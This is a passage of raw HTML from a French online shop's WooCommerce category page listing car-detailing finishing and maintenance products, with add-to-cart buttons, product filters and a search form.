</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2271" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2271" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2271" data-product_sku="" aria-label="Ajouter au panier : &ldquo;VP - Vitres PRO&rdquo;" rel="nofollow" data-success_message="« VP - Vitres PRO » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2271" class="screen-reader-text">
</span></li><li class="product type-product post-2272 status-publish first instock product_cat-etape-7-finition-maintenance product_tag-etape-7 product_tag-_7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/tp%c2%b2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TP²" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/TP²-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">TP²</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2272" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2272" data-product_sku="" aria-label="Ajouter au panier : &ldquo;TP²&rdquo;" rel="nofollow" data-success_message="« TP² » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2272" class="screen-reader-text">
</span></li><li class="product type-product post-2928 status-publish instock product_cat-etape-7-finition-maintenance product_cat-interieur product_cat-interieur-exterieur product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cristal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cristal" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cristal-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cristal</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2928" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cristal&rdquo;" rel="nofollow" data-success_message="« Cristal » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2928" class="screen-reader-text">
</span></li><li class="product type-product post-2938 status-publish instock product_cat-etape-7-finition-maintenance product_cat-interieur product_cat-interieur-exterieur product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/gaufrette/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaufrette" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN-120x120.png 120w, https://www.alchimy7.com/wp-content/uploads/2022/07/Gaufrette-500p-RN.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Gaufrette</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2938" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2938" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2938" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Gaufrette&rdquo;" rel="nofollow" data-success_message="« Gaufrette » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2938" class="screen-reader-text">
</span></li><li class="product type-product post-2942 status-publish last instock product_cat-etape-4-polissage product_cat-etape-5-lustrage product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/maxi-cocoon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maxi COCOON" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Maxi-Cocoon-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Maxi COCOON</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2942" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Maxi COCOON&rdquo;" rel="nofollow" data-success_message="« Maxi COCOON » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2942" class="screen-reader-text">
</span></li><li class="product type-product post-2945 status-publish first instock product_cat-etape-2-lavage product_cat-etape-7-finition-maintenance product_cat-microfibres product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cachemyr-v2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cachemyr V2" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/07/Cachemyr-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cachemyr V2</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=2945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2945" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cachemyr V2&rdquo;" rel="nofollow" data-success_message="« Cachemyr V2 » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2945" class="screen-reader-text">
</span></li><li class="product type-product post-4638 status-publish instock product_cat-etape-7-finition-maintenance product_cat-interieur product_cat-microfibres product_cat-accessoires product_tag-microfibres has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/silky/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SILKY" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p-120x120.png 120w, https://www.alchimy7.com/wp-content/uploads/2022/11/SILKY-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">SILKY</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=4638" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4638" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4638" data-product_sku="" aria-label="Ajouter au panier : &ldquo;SILKY&rdquo;" rel="nofollow" data-success_message="« SILKY » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4638" class="screen-reader-text">
</span></li></ul></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4adafa3 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4adafa3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5b7a8d6" data-id="5b7a8d6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f3fc86 elementor-widget elementor-widget-shortcode" data-id="3f3fc86" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_992 bapf_wid_ " data-wid="" data-id="992" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_gammes" data-name="Gamme" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Gamme<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Gamme GP &amp; &Eacute;lite" id="bapf_5_65" type="checkbox" value="65"><label for="bapf_5_65">Gamme GP &amp; Élite</label></li><li><input data-name="Gamme Pro" id="bapf_5_66" type="checkbox" value="66"><label for="bapf_5_66">Gamme Pro</label></li><li><input data-name="Gamme Microfibres" id="bapf_5_68" type="checkbox" value="68"><label for="bapf_5_68">Gamme Microfibres</label></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-f46a38f elementor-widget elementor-widget-shortcode" data-id="f46a38f" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_993 bapf_wid_ " data-wid="" data-id="993" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="AND" data-taxonomy="product_cat" data-name="&Eacute;tapes" id="bapf_6"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Étapes<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="&Eacute;tape 2 : Lavage" id="bapf_6_38" type="checkbox" value="38"><label for="bapf_6_38">Étape 2 : Lavage</label></li><li><input data-name="&Eacute;tape 3 : D&eacute;contamination" id="bapf_6_39" type="checkbox" value="39"><label for="bapf_6_39">Étape 3 : Décontamination</label></li><li><input data-name="&Eacute;tape 4 : Polissage" id="bapf_6_40" type="checkbox" value="40"><label for="bapf_6_40">Étape 4 : Polissage</label></li><li><input data-name="&Eacute;tape 5 : Lustrage" id="bapf_6_41" type="checkbox" value="41"><label for="bapf_6_41">Étape 5 : Lustrage</label></li><li><input data-name="&Eacute;tape 6 : Protection" id="bapf_6_42" type="checkbox" value="42"><label for="bapf_6_42">Étape 6 : Protection</label></li><li><input data-name="&Eacute;tape 7 : Finition &amp; Maintenance" id="bapf_6_43" type="checkbox" value="43"><label for="bapf_6_43">Étape 7 : Finition &amp; Maintenance</label></li><li><input data-name="Int&eacute;rieur" id="bapf_6_44" type="checkbox" value="44"><label for="bapf_6_44">Intérieur</label></li><li><input data-name="Int&eacute;rieur/Ext&eacute;rieur" id="bapf_6_76" type="checkbox" value="76"><label for="bapf_6_76">Intérieur/Extérieur</label></li><li><input data-name="Microfibres" id="bapf_6_80" type="checkbox" value="80"><label for="bapf_6_80">Microfibres</label></li><li><input data-name="Accessoires" id="bapf_6_81" type="checkbox" value="81"><label for="bapf_6_81">Accessoires</label></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-80611cc elementor-widget elementor-widget-shortcode" data-id="80611cc" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_995 bapf_wid_ " data-wid="" data-id="995" style=""><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_supports" data-name="Supports" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 class="bapf_hascolarr">Supports<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Carrosserie" id="bapf_7_51" type="checkbox" value="51"><label for="bapf_7_51">Carrosserie</label></li><li><input data-name="Cuir" id="bapf_7_56" type="checkbox" value="56"><label for="bapf_7_56">Cuir</label></li><li><input data-name="Int&eacute;rieur" id="bapf_7_55" type="checkbox" value="55"><label for="bapf_7_55">Intérieur</label></li><li><input data-name="Jantes" id="bapf_7_52" type="checkbox" value="52"><label for="bapf_7_52">Jantes</label></li><li><input data-name="Joints" id="bapf_7_103" type="checkbox" value="103"><label for="bapf_7_103">Joints</label></li><li><input data-name="Plastiques Ext&eacute;rieurs" id="bapf_7_54" type="checkbox" value="54"><label for="bapf_7_54">Plastiques Extérieurs</label></li><li><input data-name="Pneus" id="bapf_7_92" type="checkbox" value="92"><label for="bapf_7_92">Pneus</label></li><li><input data-name="Vitres" id="bapf_7_53" type="checkbox" value="53"><label for="bapf_7_53">Vitres</label></li></ul></div></div></div></div></div></div><div class="elementor-element elementor-element-883f039 elementor-widget elementor-widget-wp-widget-woocommerce_product_search" data-id="883f039" data-element_type="widget" data-widget_type="wp-widget-woocommerce_product_search.default"><div class="elementor-widget-container"><div class="woocommerce widget_product_search"><h5>Mot-clé</h5><form role="search" method="get" class="woocommerce-product-search" action="https://www.alchimy7.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Recherche pour :</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Recherche de produits&hellip;" value="" name="s" />
<button type="submit" value="Go" class="">Go</button>
<input type="hidden" name="post_type" value="product" /></form></div></div></div><div class="elementor-element elementor-element-18c65c1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="18c65c1" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="berocket_single_filter_widget berocket_single_filter_widget_1001 bapf_wid_ " data-wid="" data-id="1001" style=""><div class="bapf_sfilter"><div class="bapf_body"><button class="bapf_button bapf_reset">Réinitialiser les filtres</button></div></div></div></div></div></div><div class="elementor-element elementor-element-f89325a elementor-widget elementor-widget-button" data-id="f89325a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/produits/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Réinitialiser les filtres</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe3fe5a" data-id="fe3fe5a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-125b9b7 elementor-product-loop-item--align-left elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="125b9b7" data-element_type="widget" data-widget_type="wc-archive-products.default"><div class="elementor-widget-container"><div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
<span class="br_product_result_count" style="display: none;" data-text="18 résultats affichés" data-start="1" data-end="18" data-laststart=1 data-lastend=18></span>18 résultats affichés</p><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Commande"
><option value="menu_order"  selected='selected'>Tri par défaut</option><option value="popularity" >Tri par popularité</option><option value="date" >Tri du plus récent au plus ancien</option><option value="price" >Tri par tarif croissant</option><option value="price-desc" >Tri par tarif décroissant</option>
</select>
<input type="hidden" name="paged" value="1" /></form><ul class="products elementor-grid columns-4"><li class="product type-product post-1675 status-publish first instock product_cat-etape-2-lavage product_cat-etape-3-decontamination product_cat-etape-7-finition-maintenance product_cat-interieur-exterieur product_tag-etape-3 product_tag-2-3 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/nett-lux/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nett Lux" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Nett-Lux-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Nett&rsquo; Lux</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1675" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1675" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1675" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Nett&#039; Lux&rdquo;" rel="nofollow" data-success_message="« Nett&#039; Lux » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1675" class="screen-reader-text">
</span></li><li class="product type-product post-1759 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-nhp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cire NHP" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Cire-NHP-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire NHP</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1759" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1759" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1759" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire NHP&rdquo;" rel="nofollow" data-success_message="« Cire NHP » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1759" class="screen-reader-text">
</span></li><li class="product type-product post-1538 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-ceram-x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Céram X" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Ceram-X-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire Céram&rsquo; X</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1538" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1538" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1538" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire Céram&#039; X&rdquo;" rel="nofollow" data-success_message="« Cire Céram&#039; X » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1538" class="screen-reader-text">
</span></li><li class="product type-product post-1760 status-publish last instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/luminance/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Luminance" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Luminance-470-ml-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Luminance</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1760" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Luminance&rdquo;" rel="nofollow" data-success_message="« Luminance » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1760" class="screen-reader-text">
</span></li><li class="product type-product post-1823 status-publish first instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-6 product_tag-_6 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/cire-crystalis/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crystalis" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/06/Crystalis-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Cire Crystalis</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=1823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1823" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Cire Crystalis&rdquo;" rel="nofollow" data-success_message="« Cire Crystalis » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1823" class="screen-reader-text">
</span></li><li class="product type-product post-4618 status-publish instock product_cat-etape-2-lavage product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-_7 product_tag-2-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.alchimy7.com/produits/shiny-fx/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="300" height="300" data-src="https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shiny FX" decoding="async" data-srcset="https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-300x300.webp 300w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-150x150.png 150w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-100x100.png 100w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p-120x120.png 120w, https://www.alchimy7.com/wp-content/uploads/2022/11/Shiny-FX-225-500p.webp 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title case27-primary-text">Shiny FX</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a><a href="/categorie-produit/etape-7-finition-maintenance/?add-to-cart=4618" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4618" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Shiny FX&rdquo;" rel="nofollow" data-success_message="« Shiny FX » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4618" class="screen-reader-text">
</span></li><li class="product type-product post-1537 status-publish instock product_cat-etape-6-protection product_cat-etape-7-finition-maintenance product_tag-etape-7 product_tag-6-7 has-post-thumbnail shipping-taxable purchasable product-type-simple">
